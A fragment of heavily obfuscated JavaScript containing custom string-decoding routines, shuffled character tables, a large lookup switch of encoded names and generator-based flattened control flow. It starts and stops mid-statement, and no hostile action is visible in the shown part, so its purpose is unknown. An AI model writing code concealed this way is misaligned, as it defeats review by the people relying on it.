DYDdPA(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x4]]=\"\\u003b\\u0053\\u006c\\u0064\\u005a\\u0052\\u0058\\u0054\\u0025\\u0049\\u0023\\u0065\\u0030\\u0070\\u0075\\u0074\\u007e\\u0072\\u0047\\u0069\\u005b\\u002b\\u0051\\u003e\\u0021\\u0050\\u0066\\u007b\\u0045\\u002f\\u0055\\u0022\\u0062\\u0024\\u004d\\u0067\\u0060\\u005f\\u0068\\u0043\\u0061\\u0044\\u0076\\u004e\\u005d\\u0059\\u0031\\u0039\\u007a\\u006f\\u0037\\u0040\\u0073\\u0029\\u006a\\u0077\\u0032\\u003a\\u0046\\u0078\\u002c\\u0026\\u0057\\u003d\\u007c\\u005e\\u0071\\u004c\\u0035\\u007d\\u006e\\u004b\\u0028\\u004a\\u006b\\u0063\\u004f\\u0042\\u003f\\u0034\\u0041\\u006d\\u0033\\u002a\\u0048\\u0079\\u0036\\u003c\\u002e\\u0038\\u0056\",yNxJgm[CDWQbuP[0x3b]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[-CDWQbuP[0x3a]]=yNxJgm[CDWQbuP[0x3b]].length,yNxJgm[-CDWQbuP[0x3c]]=[],yNxJgm[CDWQbuP[0x13]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x3d]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(yNxJgm[-CDWQbuP[0x3e]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0x3e]]<yNxJgm[-CDWQbuP[0x3a]];yNxJgm[-CDWQbuP[0x3e]]++){yNxJgm[CDWQbuP[0x2c]]=yNxJgm[CDWQbuP[0x4]].indexOf(yNxJgm[CDWQbuP[0x3b]][yNxJgm[-CDWQbuP[0x3e]]]);if(yNxJgm[CDWQbuP[0x2c]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0x2c]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0x2c]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x13]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x3d]],yNxJgm[CDWQbuP[0x3d]]+=(yNxJgm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[-CDWQbuP[0x3c]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x3d]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0x3d]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){yNxJgm[-CDWQbuP[0x3c]].push((yNxJgm[CDWQbuP[0x13]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x3d]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[-CDWQbuP[0x3c]])}function Iw2tEwZ(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=DYDdPA(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}if(typeof yNxJgm[-CDWQbuP[0x33]][yNxJgm[CDWQbuP[0x1]][yNxJgm[CDWQbuP[0xe]]]]===Iw2tEwZ(CDWQbuP[0x3f])+Iw2tEwZ(CDWQbuP[0x40]))continue H6va7y}return yNxJgm[-CDWQbuP[0x33]]}catch(XdA5hNf){}return!(k9RnrZm(CDWQbuP[0x41])in oHk9osF)?yNxJgm[-CDWQbuP[0x33]]||this:k9RnrZm(CDWQbuP[0x42])}function D1fO7u(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,OnG8O5={v4edT1:{}},PvFVVUG){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==0xc6)with(OnG8O5.Bgcyof||OnG8O5)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case k9RnrZm- -0x5b:[VqloyeG.HzX8a12]=PvFVVUG;if(typeof f_Q0mJ[VqloyeG.HzX8a12]===APbGz0T(CDWQbuP[k9RnrZm+-0x5e])){hpASAc(OnG8O5.Bgcyof=OnG8O5.VqloyeG,wOleq4s+=-0x16f,DYDdPA+=0x17b);break}else{hpASAc(OnG8O5.Bgcyof=OnG8O5.VqloyeG,k9RnrZm+=-0xf1,wOleq4s+=-0x16f,DYDdPA+=0x253);break}default:case-0x47:hpASAc([OnG8O5.v4edT1.vkdJQp,OnG8O5.v4edT1.aRFfm2y]=[0x0,-0xae],v4edT1.cYdOCR=function(...k9RnrZm){return eQFfdz(0x60,0xea,0x5d,-0xec,{v4edT1:OnG8O5.v4edT1,VqloyeG:{}},k9RnrZm).next().value},v4edT1.dmhEtp9=function(...k9RnrZm){return eQFfdz(0xed,-0xac,0xe1,-0x81,{v4edT1:OnG8O5.v4edT1,eH6ODf0:{}},k9RnrZm).next().value},yNxJgm[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+0x13b],V7mcMH(v4edT1.dmhEtp9),OnG8O5.Bgcyof=OnG8O5.v4edT1,k9RnrZm+=0x213,wOleq4s+=-0xd3,XdA5hNf+=0x92,DYDdPA+=-0x11f);break;case-0x9c:case-0x69:case 0x68:hpASAc(OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0x49,wOleq4s+=-0x9d,XdA5hNf+=-0x30,DYDdPA+=-0x1a);break;case 0xb9:case wOleq4s- -0xf1:switch(yNxJgm[CDWQbuP[0x2]]){case(0x1,cYdOCR)(CDWQbuP[0x46]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xcc])];case(0x1,cYdOCR)(CDWQbuP[XdA5hNf+-0x15]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x49])];case(0x1,cYdOCR)(CDWQbuP[0x4a]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x4b])];case(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x90]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x4d])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xd3]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x4f])];case(0x1,cYdOCR)(CDWQbuP[0x50]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x51])];case(0x1,cYdOCR)(CDWQbuP[0x1b]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x8a])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xd8])+CDWQbuP[0xc5]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x54])];case(0x1,cYdOCR)(CDWQbuP[0x55]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x86])+CDWQbuP[0x9]];case(0x1,cYdOCR)(CDWQbuP[0x57])+CDWQbuP[0x3b]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x58])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xb1])+CDWQbuP[XdA5hNf+0x1e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x59])+CDWQbuP[0x97]];case(0x1,cYdOCR)(CDWQbuP[0x2a]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x3d])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xdf]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x5b])];case(0x1,cYdOCR)(CDWQbuP[0x5c]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x5d])];case(0x1,cYdOCR)(CDWQbuP[0x5e])+CDWQbuP[0x12e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0xe4])];case(0x1,cYdOCR)(CDWQbuP[0x60]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x61])];case(0x1,cYdOCR)(CDWQbuP[0x62]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x3c])];case(0x1,cYdOCR)(CDWQbuP[0x63]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x64])+\"\\x57\"];case(0x1,cYdOCR)(CDWQbuP[0x65]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x66])+(0x1,cYdOCR)(CDWQbuP[0x67])];case(0x1,cYdOCR)(CDWQbuP[0x68]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x69])];case(0x1,cYdOCR)(CDWQbuP[XdA5hNf+0xd]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x6b])];case(0x1,cYdOCR)(CDWQbuP[0x6c]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x6d])];case(0x1,cYdOCR)(CDWQbuP[0x6e])+CDWQbuP[0x7e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x6f])+CDWQbuP[0x93]];case(0x1,cYdOCR)(CDWQbuP[0x70])+CDWQbuP[wOleq4s+0xfe]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x6b])+CDWQbuP[0x1f2]];case(0x1,cYdOCR)(CDWQbuP[0x72]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x44])+CDWQbuP[0xb4]];case(0x1,cYdOCR)(CDWQbuP[0x73]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x74])];case(0x1,cYdOCR)(CDWQbuP[0x75])+CDWQbuP[0x158]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x66])];case(0x1,cYdOCR)(CDWQbuP[0x77]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x78])+CDWQbuP[0x79]];case(0x1,cYdOCR)(CDWQbuP[0x7a])+CDWQbuP[XdA5hNf+0x1e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x7c])+CDWQbuP[0x111]];case(0x1,cYdOCR)(CDWQbuP[0x7d])+CDWQbuP[0x7e]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x7f])];case(0x1,cYdOCR)(CDWQbuP[0x80]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x81])+\"\\x65\\x64\"];case(0x1,cYdOCR)(CDWQbuP[0x82]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x83])+(0x1,cYdOCR)(CDWQbuP[0x84])];case(0x1,cYdOCR)(CDWQbuP[0x85]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x86])];case(0x1,cYdOCR)(CDWQbuP[0x87]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x88])];case(0x1,cYdOCR)(CDWQbuP[0x43])+CDWQbuP[0x11b]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x89])+CDWQbuP[0x45]];case(0x1,cYdOCR)(CDWQbuP[0x8a])+CDWQbuP[0x9]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x8b])];case(0x1,cYdOCR)(CDWQbuP[0x8c]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0x112])+CDWQbuP[0x45]];case(0x1,cYdOCR)(CDWQbuP[0x8e]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x8f])];case(0x1,cYdOCR)(CDWQbuP[0x90]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x91])+\"\\u0038\"];case(0x1,cYdOCR)(CDWQbuP[0x92])+CDWQbuP[k9RnrZm+-0x49]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x94])+\"\\u006e\\u0074\"];case(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x47]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x2b])];case(0x1,cYdOCR)(CDWQbuP[0x5]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x96])+CDWQbuP[0x97]];case(0x1,cYdOCR)(CDWQbuP[0x21])+CDWQbuP[0x1e3]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x98])+(0x1,cYdOCR)(CDWQbuP[0x99])];case(0x1,cYdOCR)(CDWQbuP[0x9a])+CDWQbuP[0xe3]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x9b])];case(0x1,cYdOCR)(CDWQbuP[wOleq4s+0x121]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x9d])+CDWQbuP[0x322]];case(0x1,cYdOCR)(CDWQbuP[0x9e])+CDWQbuP[0x280]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x9f])];case(0x1,cYdOCR)(CDWQbuP[0xa0])+\"\\u0076\":return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xa1])];case(0x1,cYdOCR)(CDWQbuP[k9RnrZm+-0x3a]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xa3])+(0x1,cYdOCR)(CDWQbuP[0xa4])+(0x1,cYdOCR)(CDWQbuP[0xa5])];case(0x1,cYdOCR)(CDWQbuP[0xa6])+CDWQbuP[0x17d]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x24])];case(0x1,cYdOCR)(CDWQbuP[0xa7]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xa8])];case(0x1,cYdOCR)(CDWQbuP[0xa9]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xaa])+(0x1,cYdOCR)(CDWQbuP[0xab])+(0x1,cYdOCR)(CDWQbuP[0xac])];case(0x1,cYdOCR)(CDWQbuP[0xad])+\"\\u0035\":return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xae])];case(0x1,cYdOCR)(CDWQbuP[0xaf]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xb0])];case(0x1,cYdOCR)(CDWQbuP[0xb1]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xb2])];case(0x1,cYdOCR)(CDWQbuP[0xb3])+CDWQbuP[0xb4]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xb5])+CDWQbuP[wOleq4s+0x357]];case(0x1,cYdOCR)(CDWQbuP[0xb6]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0x14])];case(0x1,cYdOCR)(CDWQbuP[0x8])+\"\\u0055\":return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[wOleq4s+0x13c])+(0x1,cYdOCR)(CDWQbuP[0xb8])];case(0x1,cYdOCR)(CDWQbuP[0xb9]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xba])];case(0x1,cYdOCR)(CDWQbuP[0xbb])+CDWQbuP[0x339]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xbc])+(0x1,cYdOCR)(CDWQbuP[0xbd])];case(0x1,cYdOCR)(CDWQbuP[XdA5hNf+0x61])+CDWQbuP[0x222]:return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xbf])];case(0x1,cYdOCR)(CDWQbuP[0xc0]):return D0CzucG=!0x0,Iw2tEwZ[(0x1,cYdOCR)(CDWQbuP[0xc1])+(0x1,cYdOCR)(CDWQbuP[0xc2])]}hpASAc(OnG8O5.Bgcyof=OnG8O5.NGCUPBm,wOleq4s+=0x114,XdA5hNf+=-0xba);break;case-0x7f:case 0xc7:return f_Q0mJ[HzX8a12]=(0x1,OnG8O5.v4edT1.dmhEtp9)(jOQCLBH[HzX8a12]);case wOleq4s- -0x14d:hpASAc([...eH6ODf0.O1pS5Z]=PvFVVUG,eH6ODf0.O1pS5Z[CDWQbuP[k9RnrZm+-0xed]]=CDWQbuP[0x4],eH6ODf0.O1pS5Z[CDWQbuP[k9RnrZm+-0xe9]]=\"\\u0047\\u0023\\u0032\\u005b\\u007d\\u0062\\u003f\\u004c\\u004e\\u0055\\u0021\\u0060\\u0077\\u0073\\u002b\\u0070\\u0052\\u0074\\u007b\\u0046\\u0035\\u0059\\u0043\\u0064\\u002a\\u0075\\u005e\\u0076\\u005f\\u0063\\u007e\\u0048\\u0079\\u005a\\u003b\\u0067\\u005d\\u0066\\u0039\\u0051\\u0037\\u002e\\u0078\\u0042\\u006e\\u0031\\u0057\\u007a\\u0053\\u0025\\u0036\\u0033\\u003c\\u0061\\u007c\\u0022\\u004f\\u0056\\u006a\\u0044\\u006f\\u0072\\u0069\\u0034\\u0058\\u003d\\u0030\\u0050\\u002f\\u0071\\u006b\\u0041\\u0054\\u006c\\u0045\\u0024\\u004b\\u0065\\u003e\\u004d\\u0068\\u0038\\u0049\\u006d\\u0040\\u002c\\u0028\\u0026\\u0029\\u003a\\u004a\",OnG8O5.Bgcyof=OnG8O5.eH6ODf0,wOleq4s+=-0x3b,XdA5hNf+=-0x12f,DYDdPA+=0x1a4);break;case XdA5hNf-0x0:return vYKa40g(O1pS5Z[CDWQbuP[0x43]]);case wOleq4s- -0x133:return f_Q0mJ[HzX8a12];case k9RnrZm- -0x117:hpASAc([OnG8O5.v4edT1.vkdJQp,OnG8O5.v4edT1.aRFfm2y]=[0x53,0xa2],OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=-0x4e,wOleq4s+=-0x177,XdA5hNf+=-0x16,DYDdPA+=0x16b);break;case k9RnrZm- -0xf5:case 0x1:case-0x24:hpASAc(O1pS5Z[CDWQbuP[XdA5hNf+-0xa6]]=CDWQbuP[0x2],O1pS5Z[CDWQbuP[wOleq4s+0x12c]]=CDWQbuP[0x2],O1pS5Z[CDWQbuP[XdA5hNf+-0x75]]=-CDWQbuP[0x4],OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0x86,wOleq4s+=0x13e,XdA5hNf+=-0x89,DYDdPA+=-0x185);break;case XdA5hNf- -0x129:hpASAc(O1pS5Z[CDWQbuP[0x1]]=\"\"+(O1pS5Z[CDWQbuP[0x2]]||\"\"),O1pS5Z[CDWQbuP[wOleq4s+0xf2]]=O1pS5Z[CDWQbuP[wOleq4s+0xe8]].length,O1pS5Z[CDWQbuP[0x43]]=[],OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=-0x1ce,XdA5hNf+=0x107);break;case XdA5hNf- -0x3e:case 0xef:case-0xb3:hpASAc(O1pS5Z[CDWQbuP[0x43]].push((O1pS5Z[CDWQbuP[0x13]]|O1pS5Z[CDWQbuP[0x44]]<<O1pS5Z[CDWQbuP[0x45]])&CDWQbuP[0x14]),OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0x17,wOleq4s+=-0x26,XdA5hNf+=0xbd,DYDdPA+=-0x2f);break;case 0x6:case 0x35:case-0x36:for(O1pS5Z[-CDWQbuP[0x3c]]=CDWQbuP[0x2];O1pS5Z[-CDWQbuP[XdA5hNf+0xc]]<O1pS5Z[CDWQbuP[0xb]];O1pS5Z[-CDWQbuP[0x3c]]++){O1pS5Z[CDWQbuP[k9RnrZm+0x8a]]=O1pS5Z[CDWQbuP[0x4]].indexOf(O1pS5Z[CDWQbuP[k9RnrZm+0x5c]][O1pS5Z[-CDWQbuP[k9RnrZm+0x97]]]);if(O1pS5Z[CDWQbuP[0x2f]]===-CDWQbuP[wOleq4s+-0x53])continue;if(O1pS5Z[CDWQbuP[k9RnrZm+0x9f]]<CDWQbuP[0x2]){O1pS5Z[CDWQbuP[0x44]]=O1pS5Z[CDWQbuP[k9RnrZm+0x8a]]}else{hpASAc(O1pS5Z[CDWQbuP[0x44]]+=O1pS5Z[CDWQbuP[0x2f]]*CDWQbuP[0x1a],O1pS5Z[CDWQbuP[0x13]]|=O1pS5Z[CDWQbuP[XdA5hNf+0x14]]<<O1pS5Z[CDWQbuP[0x45]],O1pS5Z[CDWQbuP[0x45]]+=(O1pS5Z[CDWQbuP[wOleq4s+-0x13]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(O1pS5Z[CDWQbuP[0x43]].push(O1pS5Z[CDWQbuP[XdA5hNf+-0x1d]]&CDWQbuP[0x14]),O1pS5Z[CDWQbuP[0x13]]>>=CDWQbuP[0xc],O1pS5Z[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(O1pS5Z[CDWQbuP[k9RnrZm+0xa0]]>CDWQbuP[0x15]);O1pS5Z[CDWQbuP[0x44]]=-CDWQbuP[wOleq4s+-0x53]}}if(O1pS5Z[CDWQbuP[0x44]]>-CDWQbuP[XdA5hNf+-0x2c]){hpASAc(OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0xa4,XdA5hNf+=-0x90);break}else{hpASAc(OnG8O5.Bgcyof=OnG8O5.eH6ODf0,k9RnrZm+=0xbb,wOleq4s+=-0x26,XdA5hNf+=0x2d,DYDdPA+=-0x2f);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x137,0x4e,-0x35,0xd7).next().value);if(D0CzucG){return k9RnrZm}}function DP2Zdj(yNxJgm,D0CzucG,k9RnrZm){hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={KS_rzQ0:{}}){while(k9RnrZm+eQFfdz!==-0x56)with(wOleq4s.KwIXXB||wOleq4s)switch(k9RnrZm+eQFfdz){case 0x9a:hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x144,eQFfdz+=0x7);break;case k9RnrZm-0x4c:hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[-CDWQbuP[k9RnrZm+-0xb9]]=\"\\x51\\x3a\\x4d\\x59\\x48\\x35\\x75\\x31\\x67\\x52\\x3f\\x38\\x5b\\x44\\x76\\x5e\\x63\\x2f\\x22\\x69\\x4f\\x34\\x64\\x6c\\x23\\x45\\x70\\x4e\\x5f\\x7a\\x6f\\x39\\x37\\x7e\\x77\\x65\\x30\\x41\\x79\\x24\\x58\\x25\\x4a\\x26\\x5a\\x72\\x60\\x2e\\x53\\x7b\\x6a\\x56\\x3e\\x66\\x5d\\x54\\x4c\\x68\\x57\\x50\\x36\\x3b\\x71\\x47\\x6d\\x46\\x49\\x78\\x73\\x33\\x40\\x6b\\x61\\x62\\x74\\x32\\x2a\\x2b\\x3d\\x7d\\x29\\x7c\\x3c\\x43\\x21\\x4b\\x6e\\x28\\x55\\x42\\x2c\",wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x144,eQFfdz+=0x12);break;case 0xd3:hpASAc([wOleq4s.KS_rzQ0.Es2zv2,wOleq4s.KS_rzQ0.GCzpO0,wOleq4s.KS_rzQ0.rg_uJfC]=[-0xbb,-0x23,0x80],yNxJgm[CDWQbuP[k9RnrZm+-0x3d]]=CDWQbuP[k9RnrZm+-0x39],yNxJgm[-CDWQbuP[0x62]]=\"\\x51\\x3a\\x4d\\x59\\x48\\x35\\x75\\x31\\x67\\x52\\x3f\\x38\\x5b\\x44\\x76\\x5e\\x63\\x2f\\x22\\x69\\x4f\\x34\\x64\\x6c\\x23\\x45\\x70\\x4e\\x5f\\x7a\\x6f\\x39\\x37\\x7e\\x77\\x65\\x30\\x41\\x79\\x24\\x58\\x25\\x4a\\x26\\x5a\\x72\\x60\\x2e\\x53\\x7b\\x6a\\x56\\x3e\\x66\\x5d\\x54\\x4c\\x68\\x57\\x50\\x36\\x3b\\x71\\x47\\x6d\\x46\\x49\\x78\\x73\\x33\\x40\\x6b\\x61\\x62\\x74\\x32\\x2a\\x2b\\x3d\\x7d\\x29\\x7c\\x3c\\x43\\x21\\x4b\\x6e\\x28\\x55\\x42\\x2c\",wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x66,eQFfdz+=-0xd0);break;case wOleq4s.KS_rzQ0.rg_uJfC+-0xff:hpASAc(yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[k9RnrZm+0x56]]=CDWQbuP[0x2],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,eQFfdz+=-0x24);break;case-0x63:case-0x6:hpASAc(yNxJgm[CDWQbuP[0x1]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0x11]]=yNxJgm[CDWQbuP[0x1]].length,wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,eQFfdz+=-0x1c);break;case k9RnrZm!=0x11b&&k9RnrZm-0x81:case 0xa1:hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x53,eQFfdz+=0x70);break;case k9RnrZm!=-0x29&&k9RnrZm-0x7a:case 0x69:for(yNxJgm[CDWQbuP[k9RnrZm+-0x26]]=CDWQbuP[k9RnrZm+-0x52];yNxJgm[CDWQbuP[k9RnrZm+-0x26]]<yNxJgm[CDWQbuP[k9RnrZm+-0x43]];yNxJgm[CDWQbuP[k9RnrZm+-0x26]]++){yNxJgm[CDWQbuP[k9RnrZm+0x58]]=yNxJgm[-CDWQbuP[0x62]].indexOf(yNxJgm[CDWQbuP[0x1]][yNxJgm[CDWQbuP[k9RnrZm+-0x26]]]);if(yNxJgm[CDWQbuP[0xac]]===-CDWQbuP[k9RnrZm+-0x50])continue;if(yNxJgm[-CDWQbuP[0x3a]]<CDWQbuP[k9RnrZm+-0x52]){yNxJgm[-CDWQbuP[0x3a]]=yNxJgm[CDWQbuP[k9RnrZm+0x58]]}else{hpASAc(yNxJgm[-CDWQbuP[k9RnrZm+-0x1a]]+=yNxJgm[CDWQbuP[0xac]]*CDWQbuP[k9RnrZm+-0x3a],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[-CDWQbuP[0x3a]]<<yNxJgm[CDWQbuP[0x33]],yNxJgm[CDWQbuP[0x33]]+=(yNxJgm[-CDWQbuP[0x3a]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+-0x3e]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0x42]].push(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[k9RnrZm+-0x40]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x33]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[k9RnrZm+-0x21]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[k9RnrZm+-0x1a]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[0x3a]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=0x18,eQFfdz+=0x7d);break}else{hpASAc(wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0x2,eQFfdz+=0xa7);break}default:case eQFfdz-0x1c:case-0x38:hpASAc([wOleq4s.KS_rzQ0.Es2zv2,wOleq4s.KS_rzQ0.GCzpO0,wOleq4s.KS_rzQ0.rg_uJfC]=[0xa3,0x24,0x67],yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x2],wOleq4s.KwIXXB=wOleq4s.KS_rzQ0,k9RnrZm+=-0xd,eQFfdz+=0x4a);break;case-0xa9:case k9RnrZm- 